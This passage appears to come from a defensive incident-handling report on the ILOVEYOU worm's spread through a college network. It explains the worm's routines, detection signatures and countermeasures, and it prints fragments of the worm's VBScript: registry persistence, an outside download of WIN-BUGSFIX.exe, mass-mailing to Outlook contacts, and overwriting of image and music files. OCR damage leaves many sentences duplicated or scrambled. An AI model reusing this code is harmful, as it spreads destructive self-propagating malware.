| 문 Docs on 'Athens\Shared\Web' (S:)                      |              |                                     |                       |  |  |
|                                                         |              |                                     |                       |  |  |
| $\Box$ cansinte<br>$\overline{+}$                       |              |                                     |                       |  |  |
| $\boxed{+}$<br>Comp                                     |              |                                     |                       |  |  |
| DOWNLOAD<br>田                                           |              |                                     |                       |  |  |
| FAC-STAF<br>国一                                          |              |                                     |                       |  |  |
| 国·国 GRCE                                                |              |                                     |                       |  |  |
| 电晕 Apps on 'Athens\Software' (W:)                       |              |                                     |                       |  |  |
| 문 Public on 'Athens\Sys' (Z:)                           |              |                                     |                       |  |  |

**Figure 5 Automatically Mapped Drives**

### **Protocol / Virus description.**

havoc on the system. All that is needed for a VBS file to execute is the Windows Scripting Host Microsoft's Visual Basic Scripting is a subset of the Visual Basic programming language. VBScript is only supported by Internet Explorer and Windows Operating Systems. This streamline version of the more powerful Visual Basic suite has the ability to control thousands of ActiveX controls. These controls give the programmer the ability to control all aspects of the operating system and the user environment including the system registry. This power comes at a price. A programmer can embed malicious code into what appears to be an innocent script and wreak which is installed automatically on the Windows operating system or when Internet Explorer or Outlook is installed.

the more powerful Visual Basic suite has the ability to control thousands of *A*<br>these controls give the programmer the ability to control all aspects of the op<br>d the user environment including the system registry. This po The ILOVEYOU worm propagates using Microsoft Outlook and Internet Relay Chat (mIRC in particular). When the worm enters the system as an attachment, the user has to view or open the attachment in order to activate the worm. Once opened, the worm sends itself to all email addresses in the Microsoft Outlook address book. If mIRC is installed on the system it will attempt to connect to Internet Chat Rooms and spread itself to those users. The worm will also overwrite multimedia files including jpg and mp3 extensions, with a copy of itself, effectively destroying the data. In the process, it adds the extension .vbs to each file making it ready to be executed by the Windows Script Host on the infected system. For example, a file named x.jpg will be replaced by a file called x.jpg.vbs which contains a copy of the worm.

to the same transport service, or via one or more relay SMTP-servers when the source and The worm also uses SMTP to propagate itself via email through the Outlook application. The Simple Mail Transfer Protocol is defined in RFCs 821 and 822 which layout how to transmit messages between two users. RFC 821 specifies the protocol that controls the exchange of mail between two machines while RFC 822 describes the structure for the message, which includes the envelope. According to RFC 821, SMTP provides a mechanism for the transmission of mail; directly from the sending user's host to the receiving user's host when the two host are connected destination hosts are not connected to the same transport service.

The exchange of email using TCP/IP is performed by a message transfer agent (MTA). In most cases the user would utilize an application such as Outlook to compose messages and then

rial application to the SMTP application, which stores the mail in some devanted the spool, it has to be queued. A server checks to despect the mail has arrived at the spool, it has to be queued. A server checks to despect perhaps returned to the sender. This is known as an end-to-end delivery system, because the the application would connect to the MTA to send the message to the intended recipient. The SMTP protocol describes how two MTAs communicate with each other using a single TCP connection. SMTP uses the concept of spooling. The idea of spooling is to allow mail to be sent from a local application to the SMTP application, which stores the mail in some device or memory. Once the mail has arrived at the spool, it has to be queued. A server checks to see if any messages are available and then attempts to deliver them. If the user is not available for delivery, the server may try later. Eventually, if the mail cannot be delivered, it will be discarded or server is attempting to contact the destination to deliver, and it will keep the mail in the spool for a period of time until it has been delivered. Keep in mind that the destination listed is not the physical machine of the recipient but rather the MTA or Post Office the user connects to in order to send/receive email.

The ILOVEYOU worm also used Internet Relay Chat to attempt to propagate itself. The IRC protocol is a text-based protocol, with the simplest client being any socket program capable of connecting to the server. Internet Relay Chat (IRC) was born during summer 1988 when Jarkko "WiZ" Oikarinen wrote the first IRC client and server at the University of Oulu, Finland. IRC is a system for chatting that involves a set of rules and conventions and client/server software. Most IRC clients use a Telnet like connection through port 6677

### **How the exploit works.**

The worm was written in Visual Basic, and is processed by the WScript engine. The program consisted of four main routines and one that initialized and called the others. Below is a break down of the different routines. The entire code is listed in Appendix A at the back of this document, however; portions of code are shown for clarity.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 The first routine (main) invoked would create other copies of the worm, as well as, start the malicious process of the code by calling on the other four main routines. The worm was copied into 3 separate places (MSKernel32.vbs, LOVE-LETTER-FOR-YOU.TXT.vbs, and Win32DLL.vbs).

Set dirwin = fso.GetSpecialFolder(0) Set dirsystem = fso.GetSpecialFolder(1) Set dirtemp = fso.GetSpecialFolder(2) Set c = fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\MSKernel32.vbs") c.Copy(dirwin&"\Win32DLL.vbs") c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")

regruns() html() spreadtoemail() listadriv()

**COMERAGING CONSIDERAGING CONSIDERATION**<br>
Internal researchement ()<br> **CONSIDERATION**<br> **CONSIDERATION**<br> **CONSIDERATION**<br> **CONSIDERATION**<br> **CONSIDERATION**<br> **CONSIDERATION**<br> **CONSIDERATION**<br> **CONSIDERATION**<br> **CONSIDERATION**<br> the worm running after boot up the worm was made to be a service to ensure a long destructive The first of the four main routines (regruns) was used to set several registry keys. These keys would permit the worm to be automatically executed upon different events. In order to keep life. The worm could be executed either when the attachment was viewed, when the machine was booted, or when Internet Explorer was started. The virus also configured Internet Explorer to go to a particular home page and download a new version of the worm called WINS-BUGS-FIX.exe which is not a fix but just the same malicious code causing the user to reinfect their system.

regcreate "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32",dirsystem&"\MSKer nel32.vbs" regcreate "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\Win32DLL",dirwin&"\Win 32DLL.vbs" regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\StartPage" ,"http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"

The second routine (HTML) was used to create an HTML version of the code, which served as the basis for infection within Internet Chat rooms (IRC). This web version called LOVE-LETTER-FOR-YOU.HTM was called during the spreadtoemail routine and helped to continue the propagation of the worm through IRC.

The third routine (spreadtoemail) was used to spread the worm via email to all of the victim's addresses in all of his or her address books. Since systems can have multiple address books for each user on the system, a registry key was created to manage the number of email addresses found in the address books. The worm would check for the existence of this key. If the key was not present for a particular address, an email would be generated with the subject "ILOVEYOU". The body of the message would read: "kindly check the attached LOVELETTER coming from me". The email would also contain a copy of the worm LOVE-LETTER-FOR-

YOU.TXT.vbs as an attachment. Using the keys, the worm could keep track of all the emails that were sent out based on the addresses. This way the worm would only send one copy of the worm to each address. Since the worm was running as a service, as new addresses were added to the address book, the worm could propagate itself and attempt to infect these users using the newly added addresses.

set mapi=out.GetNameSpace("MAPI") for ctrlists=1 to mapi.AddressLists.Count set a=mapi.AddressLists(ctrlists)

set male-out Createnem(0)<br>male.Recipients.Add(malead) set male=out.CreateItem(0) male.Subject = "ILOVEYOU" male.Body = vbcrlf&"kindly check the attached LOVELETTER coming from me." male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs") male.Send regedit.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&malead,1,"REG\_DWORD"

**Sok, the worm could propagate itself and attempt to infect these users using the ressess.**<br> **Engine of Celts instans function**<br> **Constitute 2000** - **Constitution**<br> **Constitute 2000** - **Constitution**<br> **Constitute 2000** - The fourth routine (listadriv) would search and locate drives attached to the system. This would include both fixed and remote drives. The worm would search each drive looking for specific file names (mirc32.exe, mlink32.exe, mirc.ini, script.ini, mirc.hlp) that would indicate that Internet Chat programs were installed on the system. Since users can install operating systems on different drives all mounted drives would be searched, including network drives.

Set dc = fso.Drives For Each d in dc If d.DriveType = 2 or d.DriveType=3 Then folderlist(d.path&"\")

if (eq<>folderspec) then if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s="mirc.hlp") then set scriptini=fso.CreateTextFile(folderspec&"\script.ini")

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Apparently the author of the worm decided that since they were going to have to search through all the files the worm might as well play around with other types of files. These targeted file types were manipulated in various fashions mostly to help ensure that the virus would survive future eradication attempts. The contents of all vbs and vbe were overwritten with the worm script. All js, jse, css, wsh, sct, hta were overwritten with a copy of the worm and the name was changed to contain an additional .vbs suffix and the original file was deleted. All jpg, jpeg were handled like the previous file types with the worm being copied into a file with a similar name and a vbs extension and the original file deleted. All mpeg music files like mp2, mp3 were infected as well with the worm being copied into the file and the file name changed. The file attribute type for the mpeg files was changed to hidden to make the user think the file had been deleted.

bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path) elseif(ext="jpg") or (ext="jpeg") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close

 $\text{elseif}(\text{ext}="mp3")$  or  $(\text{ext}="mp2")$  then set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path) set mp3=fso.CreateTextFile(f1.path&".vbs") mp3.write vbscopy mp3.close set att=fso.GetFile(f1.path) att.attributes=att.attributes+2

One of the bad things about this script was that it could be executed from different locations. It could either be launched from viewing an email attachment or it could be launched manually by merely clicking on any file infected with the virus.

### **Description and diagram of the attack.**

**NEW THE CONSECTED AND THE CONSECT OF CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONSECT AND CONS** Early in the morning on the day of the "attack", a woman who worked for the U.S. Department of Energy opened an email with the subject ILOVEYOU. Since she used Microsoft Outlook to send and receive email all of the users in her address book were sent an email containing the worm. Here is a screen shot of how the virus would have looked in Outlook2000.



**Figure 6 The ILOVEYOU Worm Waiting to Strike**

One of those people in her address book happened to be her husband who worked at the college. Later that morning he would open this message along with the attachment and set the proverbial ball rolling.

shown in Figure 7, the attack originated from the Internet and passes throuded Bottle and Bottler From there it passed the Cisco 515 Pix Firewall undetected and ough the Cisco 5013 Internal Router, through the Cisco 5000 C to slip by the border router and PIX firewall because they were configured to permit mail (SMTP) As shown in Figure 7, the attack originated from the Internet and passes through the Cisco 720R Border router. From there it passed the Cisco 515 Pix Firewall undetected and made its way through the Cisco 5013 Internal Router, through the Cisco 5000 Catalyst switch, all the way to the main mail server. Since the worm came in through via an email attachment, it was able traffic and this item looked no different than any other mail message that may pass through these devices.

Novell's Directory Services allows a user to access certain shared storage based on Access Rights. This space is automatically mounted when the user authenticates to the network. When the worm was executed locally on the user's machine, not only would their local drives be infected but also the network mounts. Thus, impacting the files servers. For this very reason the 'www' folder in the users personal home space as well as the departmental 'www' folders were corrupted. This in turn impacted many of the web pages within the college community.

One of the automatically mapped drives for students was a shared space to store files. This space had been predominantly used to store mp3 songs and albums that all of the students would use as a communal jukebox. From this drive a student could play just about any song he or she desired as well as store their favorites on this drive. The worm quickly infected these music files and whenever a student attempted to listen to a song on this drive the worm would be launched and start to infect the student's machine.

email suite the worm was able to infect a majority of the campus systems by hiding in files on So even though the college did not use Microsoft Exchange and Outlook as part of their shared file systems. Many of the users had received the malicious email from off campus email address however it appeared that the flash point was the shared file systems.



### **Signature of the attack.**

**EXECUTE:**<br> **EXECUTE:**<br> **EXECU** their colleagues. Their address book would then be exploited and more emails would be The attack did not have an exact signature like other exploits however there were a few warning signs that could have been detected that would have alerted a network administrator that there was suspicious activity occurring. At first, when an email attachment arrived and was opened two things would occur. The email would be sent back out to those in the address book. This would in turn generate mail traffic. Inevitably there would be other users on campus within the first victims address book and they would be infected by the email that they received from generated with the worm sent as an attachment. This "cacophony" effect would increase mail traffic considerably and this increase would be detectable. Figure 8 depicts typical mail traffic on the main mail transfer agent. This server handles all email traveling from the Post Offices to the Internet as well as all inbound email traffic. During the peak of the virus activity the in/out statistics for the past 10 minutes reached five digits. This was mainly inbound messaging from users already infected with the ILOVEYOU worm.



Figure 8 - Mail Statistics

had executed the worm. The Current Disk Requests exceed 10,000 at one point. The second action taken by the virus would be to infect the multimedia files. This drive activity would occur locally on the user's machine, as well as, the network drives that were mounted on the system, based on the user's login account and access rights. As the virus invoked recursive scans throughout the drives looking for the file extensions it wanted to infect, an increase in network traffic and drive activity on the fileservers would occur. Figure 9, shows the NetWare Console Monitor for Athens on of the file servers for the staff. The utilization for this server stayed pegged at 100% while the worm scanned the mapped network drives of faculty that

|                                                | invoked recursive scans throughout the drives looking for the file extensions it wanted to infect     |                    |                                  |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------|
|                                                | an increase in network traffic and drive activity on the fileservers would occur. Figure 9, shows     |                    |                                  |
|                                                | the NetWare Console Monitor for Athens on of the file servers for the staff. The utilization for this |                    |                                  |
|                                                | server stayed pegged at 100% while the worm scanned the mapped network drives of faculty tha          |                    |                                  |
|                                                | had executed the worm. The Current Disk Requests exceed 10,000 at one point.                          |                    |                                  |
|                                                |                                                                                                    |                    |                                  |
| © Z⁄vrnmsole.exe                               |                                                                                                    |                    | $-1$ $\rightarrow$ $\rightarrow$ |
| Server name:<br>Server version: Movell MetWare | , Console Monitor<br>in Directory tree 'MATW'                                                         |                    |                                  |
|                                                | General Information                                                                                   |                    |                                  |
|                                                | Utilization:                                                                                          | 67.X               |                                  |
|                                                | Server op Lime:<br>Online processors:                                                                 | 9:01:57:02         |                                  |
|                                                | Deiginal conductionFfices:<br>Total cache buffers:                                                    | 392,626<br>2R9,R21 |                                  |
|                                                | Dirty cache buffers:<br>Long term coche bits:                                                         | 972                |                                  |
|                                                | Gueront diak enquesta:<br><u>Packet receive buffers:</u>                                              | $-200$<br>30.000   |                                  |
|                                                | Directory cache bulfers!<br>Maximum service processes:                                                | 1.000              |                                  |
|                                                | Current service processes:<br>Current connections:<br><b>Upen files:</b>                              | 106<br>1.459       |                                  |
|                                                | [Pile open/lock activity]<br>[Disk cache utilisation]]                                                | 335                |                                  |
| Tah-Next uindow                                | Alt+PIA-Pxic                                                                                          |                    | PT-Help                          |
|                                                | Figure 9 - High CPU Utilization                                                                       |                    |                                  |
|                                                |                                                                                                    |                    |                                  |
|                                                | The third signature that an attack was taking place would have been a large amount of                 |                    |                                  |

**Figure 9 - High CPU Utilization**

user web pages were stored. As other users visited these websites the server would not have The third signature that an attack was taking place would have been a large amount of invalid requests on the web server. As the virus infected and deleted the image files, it will eventually start to delete image files in the 'www' folders which was where the departmental and been able to fulfill the web requests for the images sourced within the web page. These requests for files that now did not exist would show up as bad requests in the NetWare Enterprise Web zero "bad requests" versus 69,591 total requests. Server module. A few bad requests here and there was typical due to poorly written code in personal web pages and even could have been caused by search engine web-bots attempting to index the sites. However, when these numbers exceeded baseline or "normal" activity, an investigation should have been initiated. Figure 10 is a screen shot of the NetWare Enterprise Web Server Management Console. The Bad Request numbers represent the number of bad requests versus the total requests. Since the college's web site has hundreds of pictures, graphics and buttons, this number was significantly higher than usual. The figure below shows



### **Figure 10 - Web Server Statistics**

configured to permit outbound SYN connections and these connections would not have been Another signature that would have been a clue was the increase in outbound network traffic to www.skyinet.net which was the Internet address the worm would use to attempt to download a copy of itself. Checking network connections to 206.101.197.226 would have shown a large number of attempts to this address. Despite ingress and egress filtering the PIX was blocked. One area we did catch the outbound attempts was on the file servers. The file servers are networked however there are no routes to get out of the college network to the outside world so the connection attempts failed. When a netstat was performed on a file server during the height of the attack there were over a hundred socket connections in FIN\_WAIT states due to the constant connection attempts each time the worm was executed.

Notice that the web page is requesting the user unknowingly infects them self by clicking YES to Lastly to state the obvious, two signature were the pesky calls from users alerting us to the large quantity of an unsolicited message with the subject ILOVEYOU as well as users calling to report that their start page in Internet Explorer kept changing from their "preferred" home page to "some orange page." Here in Figure 11 is how the new start page would look to the user. an apparent prompt to enable ActiveX.



**Figure 11 - The New Start Page for Internet Explorer**

### **How to protect against it.**

 $A \cup B \cup B$  are acquired to the set of  $B$ The best way to protect against the ILOVEYOU virus is through education. Teaching your users how to safely view attachments, as well as, guard against future viruses through the use of updated anti-virus programs can prove valuable down the road. From the user perspective here are some steps to follow.

• Uninstall Windows Scripting Host – This is the engine that permits VBScript to execute automatically. Appendix F outlines detailed steps for removing the Windows Scripting host.

- Re-associate vbs extensions with a different application Once Windows Scripting is disabled the user will be prompted to select and application to execute the VBScript. The user may select an application that can cause the script to execute. If the vbs extension is associated with a "tame" application like Notepad.exe this will only view the script and will not run the script. Other potentially malicious extensions should also be associated with Notepad.
- against malicious code.<br>
against malicious code. • Run anti-virus software on all users machine – This will act as a frontline protection
	- Update virus definitions frequently There is little benefit against a new virus if you are using old definitions to scan for viruses.
	- Install Security Patches Microsoft is always posting security patche3s on its website (www.microsoft.com/security). Keep up to date on these patches to close holes that can be exploited.
	- Install Patches for Outlook There were several patches released for Microsoft Outlook in the months following the outbreak of the ILOVEYOU worm (Microsoft Security Patch Document Q235309)

associated with a "tame" application like Notepad.exe this will only view the script of not run the script. Other potentially malicious extensions should also be assed holdepad.<br>
In antit-virus software on all users machin prevent any applications from being released without a strict review of the code for security There are always things the vendor can do to fix these problems. Everyone knows that Microsoft is very insecure when it comes to its applications. Many times these applications are shipped with known bugs. Unfortunately, this doesn't impact sales and Microsoft can get away with releasing code before these bugs can be fixed. Most systems administrators are accustomed to the fact that within a few months after Microsoft releases a product, a Service Pack will be posted to fix these known bugs. This substandard coding creates the perfect playground for the hackers out there that love to exploit poorly written code. In order to eliminate many of these exploits, Microsoft should revisit their software release policies and issues.

### Part 3 – The Incident Handling Process

### **Preparation**

